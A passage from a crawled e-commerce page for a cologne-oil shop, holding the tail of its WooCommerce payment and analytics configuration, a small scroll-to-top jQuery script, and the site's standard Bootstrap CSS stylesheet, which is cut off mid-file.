0fnU7wBQ%3D%3D%22%2C%22hash%22%3A%22MWNhZGYzYTk4M2YxMDg2Y2U1NDQyZmI0NDQ5YTQ2YzBmOGQ4MTI4OTVlYzA2OTYxMDAzYzFlZGRhOWFkYzFkNw%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fsmellgoodoil.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://smellgoodoil.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.1.1" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":3018,"name":"JC Ice (m) type","categories":[{"name":"Men Cologne Oils"},{"name":"Retail"}],"prices":{"price":250,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3018"}}},"products":[{"id":542,"name":"Polo Blue (m) type","categories":[{"name":"Men Cologne Oils"},{"name":"Retail"}],"prices":{"price":250,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"542"}}},{"id":514,"name":"Cool Water (m) type","categories":[{"name":"Men Cologne Oils"},{"name":"Retail"}],"prices":{"price":250,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"514"}}},{"id":551,"name":"212 Pop (m) type","categories":[{"name":"Men Cologne Oils"},{"name":"Retail"}],"prices":{"price":250,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"551"}}},{"id":539,"name":"Paris Hilton (m) type","categories":[{"name":"Men Cologne Oils"},{"name":"Retail"}],"prices":{"price":250,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"539"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>


   
<script>
	jQuery(function($){
		var scrollTrigger = 5, // px
        offset_opacity = 800, // px
        backToTop = function () {
            var scrollTop = $(window).scrollTop();

            if (scrollTop > scrollTrigger) {
                $('#back-to-top').addClass('show');
            } else {
                $('#back-to-top').removeClass('show');
            }

            if (scrollTop > offset_opacity) {
                $('#back-to-top').addClass('fade-out');
            } else {
                $('#back-to-top').removeClass('fade-out');
            }
        };

        //backToTop();
        $(window).on('scroll', function () {
            backToTop();
        });

        $('#back-to-top').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });

	});
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 09:03:06 -->

--- FILE ---
content_type: text/css
request_url: https://smellgoodoil.com/wp-content/themes/smellgoodoil/css/bootstrap.css
body_size: 33055
content:
/*@import url('//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css');
@import url('http://fonts.googleapis.com/css?family=Roboto:400,100,300,500,700');
@import url('http://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700,100');*/
/*
  IMPORTANT IMPORTS DONT' DELETE
*/
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html
{
    font-family: sans-serif;

        -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
body
{
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary
{
    display: block;
}
audio,
canvas,
progress,
video
{
    display: inline-block;

    vertical-align: baseline;
}
audio:not([controls])
{
    display: none;

    height: 0;
}
[hidden],
template
{
    display: none;
}
a
{
    background: transparent;
}
a:active,
a:hover
{
    outline: 0;
}
abbr[title]
{
    border-bottom: 1px dotted;
}
b,
strong
{
    font-weight: bold;
}
dfn
{
    font-style: italic;
}
h1
{
    font-size: 2em;

    margin: .67em 0;
}
mark
{
    color: #000;
    background: #ff0;
}
small
{
    font-size: 80%;
}
sub,
sup
{
    font-size: 75%;
    line-height: 0;

    position: relative;

    vertical-align: baseline;
}
sup
{
    top: -.5em;
}
sub
{
    bottom: -.25em;
}
img
{
    border: 0;
}
svg:not(:root)
{
    overflow: hidden;
}
figure
{
    margin: 1em 40px;
}
hr
{
    -moz-box-sizing: content-box;
         box-sizing: content-box;
    height: 0;
}
pre
{
    overflow: auto;
}
code,
kbd,
pre,
samp
{
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea
{
    font: inherit;

    margin: 0;

    color: inherit;
}
button
{
    overflow: visible;
}
button,
select
{
    text-transform: none;
}
button,
html input[type='button'],
input[type='reset'],
input[type='submit']
{
    cursor: pointer;

    -webkit-appearance: button;
}
button[disabled],
html input[disabled]
{
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner
{
    padding: 0;

    border: 0;
}
input
{
    line-height: normal;
}
input[type='checkbox'],
input[type='radio']
{
    box-sizing: border-box;
    padding: 0;
}
input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button
{
    height: auto;
}
input[type='search']
{
    -webkit-box-sizing: content-box;
       -moz-box-sizing: content-box;
            box-sizing: content-box;

    -webkit-appearance: textfield;
}
input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration
{
    -webkit-appearance: none;
}
fieldset
{
    margin: 0 2px;
    padding: .35em .625em .75em;

    border: 1px solid #c0c0c0;
}
legend
{
    padding: 0;

    border: 0;
}
textarea
{
    overflow: auto;
}
optgroup
{
    font-weight: bold;
}
table
{
    border-spacing: 0;
    border-collapse: collapse;
}
td,
th
{
    padding: 0;
}
@media print
{
    *
    {
        color: #000 !important;
        background: transparent !important;
        box-shadow: none !important;
        text-shadow: none !important;
    }
    a,
    a:visited
    {
        text-decoration: underline;
    }
    a[href]:after
    {
        content: ' (' attr(href) ')';
    }
    abbr[title]:after
    {
        content: ' (' attr(title) ')';
    }
    a[href^='javascript:']:after,
    a[href^='#']:after
    {
        content: '';
    }
    pre,
    blockquote
    {
        border: 1px solid #999;

        page-break-inside: avoid;
    }
    thead
    {
        display: table-header-group;
    }
    tr,
    img
    {
        page-break-inside: avoid;
    }
    img
    {
        max-width: 100% !important;
    }
    p,
    h2,
    h3
    {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3
    {
        page-break-after: avoid;
    }
    select
    {
        background: #fff !important;
    }
    .navbar
    {
        display: none;
    }
    .table td,
    .table th
    {
        background-color: #fff !important;
    }
    .btn > .caret,
    .dropup > .btn > .caret
    {
        border-top-color: #000 !important;
    }
    .label
    {
        border: 1px solid #000;
    }
    .table
    {
        border-collapse: collapse !important;
    }
    .table-bordered th,
    .table-bordered td
    {
        border: 1px solid #ddd !important;
    }
}
@font-face
{
    font-family: 'Glyphicons Halflings';

    src: url('../fonts/glyphicons-halflings-regular.eot');
    src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon
{
    font-family: 'Glyphicons Halflings';
    font-weight: normal;
    font-style: normal;
    line-height: 1;

    position: relative;
    top: 1px;

    display: inline-block;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before
{
    content: '\2a';
}
.glyphicon-plus:before
{
    content: '\2b';
}
.glyphicon-euro:before
{
    content: '\20ac';
}
.glyphicon-minus:before
{
    content: '\2212';
}
.glyphicon-cloud:before
{
    content: '\2601';
}
.glyphicon-envelope:before
{
    content: '\2709';
}
.glyphicon-pencil:before
{
    content: '\270f';
}
.glyphicon-glass:before
{
    content: '\e001';
}
.glyphicon-music:before
{
    content: '\e002';
}
.glyphicon-search:before
{
    content: '\e003';
}
.glyphicon-heart:before
{
    content: '\e005';
}
.glyphicon-star:before
{
    content: '\e006';
}
.glyphicon-star-empty:before
{
    content: '\e007';
}
.glyphicon-user:before
{
    content: '\e008';
}
.glyphicon-film:before
{
    content: '\e009';
}
.glyphicon-th-large:before
{
    content: '\e010';
}
.glyphicon-th:before
{
    content: '\e011';
}
.glyphicon-th-list:before
{
    content: '\e012';
}
.glyphicon-ok:before
{
    content: '\e013';
}
.glyphicon-remove:before
{
    content: '\e014';
}
.glyphicon-zoom-in:before
{
    content: '\e015';
}
.glyphicon-zoom-out:before
{
    content: '\e016';
}
.glyphicon-off:before
{
    content: '\e017';
}
.glyphicon-signal:before
{
    content: '\e018';
}
.glyphicon-cog:before
{
    content: '\e019';
}
.glyphicon-trash:before
{
    content: '\e020';
}
.glyphicon-home:before
{
    content: '\e021';
}
.glyphicon-file:before
{
    content: '\e022';
}
.glyphicon-time:before
{
    content: '\e023';
}
.glyphicon-road:before
{
    content: '\e024';
}
.glyphicon-download-alt:before
{
    content: '\e025';
}
.glyphicon-download:before
{
    content: '\e026';
}
.glyphicon-upload:before
{
    content: '\e027';
}
.glyphicon-inbox:before
{
    content: '\e028';
}
.glyphicon-play-circle:before
{
    content: '\e029';
}
.glyphicon-repeat:before
{
    content: '\e030';
}
.glyphicon-refresh:before
{
    content: '\e031';
}
.glyphicon-list-alt:before
{
    content: '\e032';
}
.glyphicon-lock:before
{
    content: '\e033';
}
.glyphicon-flag:before
{
    content: '\e034';
}
.glyphicon-headphones:before
{
    content: '\e035';
}
.glyphicon-volume-off:before
{
    content: '\e036';
}
.glyphicon-volume-down:before
{
    content: '\e037';
}
.glyphicon-volume-up:before
{
    content: '\e038';
}
.glyphicon-qrcode:before
{
    content: '\e039';
}
.glyphicon-barcode:before
{
    content: '\e040';
}
.glyphicon-tag:before
{
    content: '\e041';
}
.glyphicon-tags:before
{
    content: '\e042';
}
.glyphicon-book:before
{
    content: '\e043';
}
.glyphicon-bookmark:before
{
    content: '\e044';
}
.glyphicon-print:before
{
    content: '\e045';
}
.glyphicon-camera:before
{
    content: '\e046';
}
.glyphicon-font:before
{
    content: '\e047';
}
.glyphicon-bold:before
{
    content: '\e048';
}
.glyphicon-italic:before
{
    content: '\e049';
}
.glyphicon-text-height:before
{
    content: '\e050';
}
.glyphicon-text-width:before
{
    content: '\e051';
}
.glyphicon-align-left:before
{
    content: '\e052';
}
.glyphicon-align-center:before
{
    content: '\e053';
}
.glyphicon-align-right:before
{
    content: '\e054';
}
.glyphicon-align-justify:before
{
    content: '\e055';
}
.glyphicon-list:before
{
    content: '\e056';
}
.glyphicon-indent-left:before
{
    content: '\e057';
}
.glyphicon-indent-right:before
{
    content: '\e058';
}
.glyphicon-facetime-video:before
{
    content: '\e059';
}
.glyphicon-picture:before
{
    content: '\e060';
}
.glyphicon-map-marker:before
{
    content: '\e062';
}
.glyphicon-adjust:before
{
    content: '\e063';
}
.glyphicon-tint:before
{
    content: '\e064';
}
.glyphicon-edit:before
{
    content: '\e065';
}
.glyphicon-share:before
{
    content: '\e066';
}
.glyphicon-check:before
{
    content: '\e067';
}
.glyphicon-move:before
{
    content: '\e068';
}
.glyphicon-step-backward:before
{
    content: '\e069';
}
.glyphicon-fast-backward:before
{
    content: '\e070';
}
.glyphicon-backward:before
{
    content: '\e071';
}
.glyphicon-play:before
{
    content: '\e072';
}
.glyphicon-pause:before
{
    content: '\e073';
}
.glyphicon-stop:before
{
    content: '\e074';
}
.glyphicon-forward:before
{
    content: '\e075';
}
.glyphicon-fast-forward:before
{
    content: '\e076';
}
.glyphicon-step-forward:before
{
    content: '\e077';
}
.glyphicon-eject:before
{
    content: '\e078';
}
.glyphicon-chevron-left:before
{
    content: '\e079';
}
.glyphicon-chevron-right:before
{
    content: '\e080';
}
.glyphicon-plus-sign:before
{
    content: '\e081';
}
.glyphicon-minus-sign:before
{
    content: '\e082';
}
.glyphicon-remove-sign:before
{
    content: '\e083';
}
.glyphicon-ok-sign:before
{
    content: '\e084';
}
.glyphicon-question-sign:before
{
    content: '\e085';
}
.glyphicon-info-sign:before
{
    content: '\e086';
}
.glyphicon-screenshot:before
{
    content: '\e087';
}
.glyphicon-remove-circle:before
{
    content: '\e088';
}
.glyphicon-ok-circle:before
{
    content: '\e089';
}
.glyphicon-ban-circle:before
{
    content: '\e090';
}
.glyphicon-arrow-left:before
{
    content: '\e091';
}
.glyphicon-arrow-right:before
{
    content: '\e092';
}
.glyphicon-arrow-up:before
{
    content: '\e093';
}
.glyphicon-arrow-down:before
{
    content: '\e094';
}
.glyphicon-share-alt:before
{
    content: '\e095';
}
.glyphicon-resize-full:before
{
    content: '\e096';
}
.glyphicon-resize-small:before
{
    content: '\e097';
}
.glyphicon-exclamation-sign:before
{
    content: '\e101';
}
.glyphicon-gift:before
{
    content: '\e102';
}
.glyphicon-leaf:before
{
    content: '\e103';
}
.glyphicon-fire:before
{
    content: '\e104';
}
.glyphicon-eye-open:before
{
    content: '\e105';
}
.glyphicon-eye-close:before
{
    content: '\e106';
}
.glyphicon-warning-sign:before
{
    content: '\e107';
}
.glyphicon-plane:before
{
    content: '\e108';
}
.glyphicon-calendar:before
{
    content: '\e109';
}
.glyphicon-random:before
{
    content: '\e110';
}
.glyphicon-comment:before
{
    content: '\e111';
}
.glyphicon-magnet:before
{
    content: '\e112';
}
.glyphicon-chevron-up:before
{
    content: '\e113';
}
.glyphicon-chevron-down:before
{
    content: '\e114';
}
.glyphicon-retweet:before
{
    content: '\e115';
}
.glyphicon-shopping-cart:before
{
    content: '\e116';
}
.glyphicon-folder-close:before
{
    content: '\e117';
}
.glyphicon-folder-open:before
{
    content: '\e118';
}
.glyphicon-resize-vertical:before
{
    content: '\e119';
}
.glyphicon-resize-horizontal:before
{
    content: '\e120';
}
.glyphicon-hdd:before
{
    content: '\e121';
}
.glyphicon-bullhorn:before
{
    content: '\e122';
}
.glyphicon-bell:before
{
    content: '\e123';
}
.glyphicon-certificate:before
{
    content: '\e124';
}
.glyphicon-thumbs-up:before
{
    content: '\e125';
}
.glyphicon-thumbs-down:before
{
    content: '\e126';
}
.glyphicon-hand-right:before
{
    content: '\e127';
}
.glyphicon-hand-left:before
{
    content: '\e128';
}
.glyphicon-hand-up:before
{
    content: '\e129';
}
.glyphicon-hand-down:before
{
    content: '\e130';
}
.glyphicon-circle-arrow-right:before
{
    content: '\e131';
}
.glyphicon-circle-arrow-left:before
{
    content: '\e132';
}
.glyphicon-circle-arrow-up:before
{
    content: '\e133';
}
.glyphicon-circle-arrow-down:before
{
    content: '\e134';
}
.glyphicon-globe:before
{
    content: '\e135';
}
.glyphicon-wrench:before
{
    content: '\e136';
}
.glyphicon-tasks:before
{
    content: '\e137';
}
.glyphicon-filter:before
{
    content: '\e138';
}
.glyphicon-briefcase:before
{
    content: '\e139';
}
.glyphicon-fullscreen:before
{
    content: '\e140';
}
.glyphicon-dashboard:before
{
    content: '\e141';
}
.glyphicon-paperclip:before
{
    content: '\e142';
}
.glyphicon-heart-empty:before
{
    content: '\e143';
}
.glyphicon-link:before
{
    content: '\e144';
}
.glyphicon-phone:before
{
    content: '\e145';
}
.glyphicon-pushpin:before
{
    content: '\e146';
}
.glyphicon-usd:before
{
    content: '\e148';
}
.glyphicon-gbp:before
{
    content: '\e149';
}
.glyphicon-sort:before
{
    content: '\e150';
}
.glyphicon-sort-by-alphabet:before
{
    content: '\e151';
}
.glyphicon-sort-by-alphabet-alt:before
{
    content: '\e152';
}
.glyphicon-sort-by-order:before
{
    content: '\e153';
}
.glyphicon-sort-by-order-alt:before
{
    content: '\e154';
}
.glyphicon-sort-by-attributes:before
{
    content: '\e155';
}
.glyphicon-sort-by-attributes-alt:before
{
    content: '\e156';
}
.glyphicon-unchecked:before
{
    content: '\e157';
}
.glyphicon-expand:before
{
    content: '\e158';
}
.glyphicon-collapse-down:before
{
    content: '\e159';
}
.glyphicon-collapse-up:before
{
    content: '\e160';
}
.glyphicon-log-in:before
{
    content: '\e161';
}
.glyphicon-flash:before
{
    content: '\e162';
}
.glyphicon-log-out:before
{
    content: '\e163';
}
.glyphicon-new-window:before
{
    content: '\e164';
}
.glyphicon-record:before
{
    content: '\e165';
}
.glyphicon-save:before
{
    content: '\e166';
}
.glyphicon-open:before
{
    content: '\e167';
}
.glyphicon-saved:before
{
    content: '\e168';
}
.glyphicon-import:before
{
    content: '\e169';
}
.glyphicon-export:before
{
    content: '\e170';
}
.glyphicon-send:before
{
    content: '\e171';
}
.glyphicon-floppy-disk:before
{
    content: '\e172';
}
.glyphicon-floppy-saved:before
{
    content: '\e173';
}
.glyphicon-floppy-remove:before
{
    content: '\e174';
}
.glyphicon-floppy-save:before
{
    content: '\e175';
}
.glyphicon-floppy-open:before
{
    content: '\e176';
}
.glyphicon-credit-card:before
{
    content: '\e177';
}
.glyphicon-transfer:before
{
    content: '\e178';
}
.glyphicon-cutlery:before
{
    content: '\e179';
}
.glyphicon-header:before
{
    content: '\e180';
}
.glyphicon-compressed:before
{
    content: '\e181';
}
.glyphicon-earphone:before
{
    content: '\e182';
}
.glyphicon-phone-alt:before
{
    content: '\e183';
}
.glyphicon-tower:before
{
    content: '\e184';
}
.glyphicon-stats:before
{
    content: '\e185';
}
.glyphicon-sd-video:before
{
    content: '\e186';
}
.glyphicon-hd-video:before
{
    content: '\e187';
}
.glyphicon-subtitles:before
{
    content: '\e188';
}
.glyphicon-sound-stereo:before
{
    content: '\e189';
}
.glyphicon-sound-dolby:before
{
    content: '\e190';
}
.glyphicon-sound-5-1:before
{
    content: '\e191';
}
.glyphicon-sound-6-1:before
{
    content: '\e192';
}
.glyphicon-sound-7-1:before
{
    content: '\e193';
}
.glyphicon-copyright-mark:before
{
    content: '\e194';
}
.glyphicon-registration-mark:before
{
    content: '\e195';
}
.glyphicon-cloud-download:before
{
    content: '\e197';
}
.glyphicon-cloud-upload:before
{
    content: '\e198';
}
.glyphicon-tree-conifer:before
{
    content: '\e199';
}
.glyphicon-tree-deciduous:before
{
    content: '\e200';
}
*
{
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
*:before,
*:after
{
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
html
{
    font-size: 10px;

    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body
{
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;

    color: #333;
    background-color: #fff;
}
input,
button,
select,
textarea
{
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
a
{
    text-decoration: none;

    color: #91c672;
}
a:hover,
a:focus
{
    text-decoration: underline;

    color: #69a844;
}
a:focus
{
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
figure
{
    margin: 0;
}
img
{
    vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img
{
    display: block;

    width: 100% \9;
    max-width: 100%;
    height: auto;
}
.img-rounded
{
    border-radius: 6px;
}
.img-thumbnail
{
    line-height: 1.42857143;

    display: inline-block;

    width: 100% \9;
    max-width: 100%;
    height: auto;
    padding: 4px;

    -webkit-transition: all .2s ease-in-out;
         -o-transition: all .2s ease-in-out;
            transition: all .2s ease-in-out;

    border: 1px solid #ddd;
    border-radius: 4px;
    background-color: #fff;
}
.img-circle
{
    border-radius: 50%;
}
hr
{
    margin-top: 20px;
    margin-bottom: 20px;

    border: 0;
    border-top: 1px solid #eee;
}
.sr-only
{
    position: absolute;

    overflow: hidden;
    clip: rect(0, 0, 0, 0);

    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;

    border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus
{
    position: static;

    overflow: visible;
    clip: auto;

    width: auto;
    height: auto;
    margin: 0;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6
{
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;

    color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small
{
    font-weight: normal;
    line-height: 1;

    color: #777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3
{
    margin-top: 20px;
    margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small
{
    font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6
{
    margin-top: 10px;
    margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small
{
    font-size: 75%;
}
h1,
.h1
{
    font-size: 36px;
}
h2,
.h2
{
    font-size: 30px;
}
h3,
.h3
{
    font-size: 24px;
}
h4,
.h4
{
    font-size: 18px;
}
h5,
.h5
{
    font-size: 14px;
}
h6,
.h6
{
    font-size: 12px;
}
p
{
    margin: 0 0 10px;
}
.lead
{
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;

    margin-bottom: 20px;
}
@media (min-width: 768px)
{
    .lead
    {
        font-size: 21px;
    }
}
small,
.small
{
    font-size: 85%;
}
cite
{
    font-style: normal;
}
mark,
.mark
{
    padding: .2em;

    background-color: #fcf8e3;
}
.text-left
{
    text-align: left;
}
.text-right
{
    text-align: right;
}
.text-center
{
    text-align: center;
}
.text-justify
{
    text-align: justify;
}
.text-nowrap
{
    white-space: nowrap;
}
.text-lowercase
{
    text-transform: lowercase;
}
.text-uppercase
{
    text-transform: uppercase;
}
.text-capitalize
{
    text-transform: capitalize;
}
.text-muted
{
    color: #777;
}
.text-primary
{
    color: #91c672;
}
a.text-primary:hover
{
    color: #75b74e;
}
.text-success
{
    color: #3c763d;
}
a.text-success:hover
{
    color: #2b542c;
}
.text-info
{
    color: #31708f;
}
a.text-info:hover
{
    color: #245269;
}
.text-warning
{
    color: #8a6d3b;
}
a.text-warning:hover
{
    color: #66512c;
}
.text-danger
{
    color: #a94442;
}
a.text-danger:hover
{
    color: #843534;
}
.bg-primary
{
    color: #fff;
    background-color: #91c672;
}
a.bg-primary:hover
{
    background-color: #75b74e;
}
.bg-success
{
    background-color: #dff0d8;
}
a.bg-success:hover
{
    background-color: #c1e2b3;
}
.bg-info
{
    background-color: #d9edf7;
}
a.bg-info:hover
{
    background-color: #afd9ee;
}
.bg-warning
{
    background-color: #fcf8e3;
}
a.bg-warning:hover
{
    background-color: #f7ecb5;
}
.bg-danger
{
    background-color: #f2dede;
}
a.bg-danger:hover
{
    background-color: #e4b9b9;
}
.page-header
{
    margin: 40px 0 20px;
    padding-bottom: 9px;

    border-bottom: 1px solid #eee;
}
ul,
ol
{
    margin-top: 0;
    margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol
{
    margin-bottom: 0;
}
.list-unstyled
{
    padding-left: 0;

    list-style: none;
}
.list-inline
{
    margin-left: -5px;
    padding-left: 0;

    list-style: none;
}
.list-inline > li
{
    display: inline-block;

    padding-right: 5px;
    padding-left: 5px;
}
dl
{
    margin-top: 0;
    margin-bottom: 20px;
}
dt,
dd
{
    line-height: 1.42857143;
}
dt
{
    font-weight: bold;
}
dd
{
    margin-left: 0;
}
@media (min-width: 768px)
{
    .dl-horizontal dt
    {
        float: left;
        clear: left;
        overflow: hidden;

        width: 160px;

        text-align: right;
        white-space: nowrap;
        text-overflow: ellipsis;
    }
    .dl-horizontal dd
    {
        margin-left: 180px;
    }
}
abbr[title],
abbr[data-original-title]
{
    cursor: help;

    border-bottom: 1px dotted #777;
}
.initialism
{
    font-size: 90%;

    text-transform: uppercase;
}
blockquote
{
    font-size: 17.5px;

    margin: 0 0 20px;
    padding: 10px 20px;

    border-left: 5px solid #eee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child
{
    margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small
{
    font-size: 80%;
    line-height: 1.42857143;

    display: block;

    color: #777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before
{
    content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right
{
    padding-right: 15px;
    padding-left: 0;

    text-align: right;

    border-right: 5px solid #eee;
    border-left: 0;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before
{
    content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after
{
    content: '\00A0 \2014';
}
blockquote:before,
blockquote:after
{
    content: '';
}
address
{
    font-style: normal;
    line-height: 1.42857143;

    margin-bottom: 20px;
}
code,
kbd,
pre,
samp
{
    font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code
{
    font-size: 90%;

    padding: 2px 4px;

    color: #c7254e;
    border-radius: 4px;
    background-color: #f9f2f4;
}
kbd
{
    font-size: 90%;

    padding: 2px 4px;

    color: #fff;
    border-radius: 3px;
    background-color: #333;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
}
kbd kbd
{
    font-size: 100%;

    padding: 0;

    box-shadow: none;
}
pre
{
    font-size: 13px;
    line-height: 1.42857143;

    display: block;

    margin: 0 0 10px;
    padding: 9.5px;

    word-wrap: break-word;
    word-break: break-all;

    color: #333;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: #f5f5f5;
}
pre code
{
    font-size: inherit;

    padding: 0;

    white-space: pre-wrap;

    color: inherit;
    border-radius: 0;
    background-color: transparent;
}
.pre-scrollable
{
    overflow-y: scroll;

    max-height: 340px;
}
.container
{
    margin-right: auto;
    margin-left: auto;
    padding-right: 15px;
    padding-left: 15px;
}
@media (min-width: 768px)
{
    .container
    {
        width: 750px;
    }
}
@media (min-width: 992px)
{
    .container
    {
        width: 970px;
    }
}
@media (min-width: 1200px)
{
    .container
    {
        width: 1170px;
    }
}
.container-fluid
{
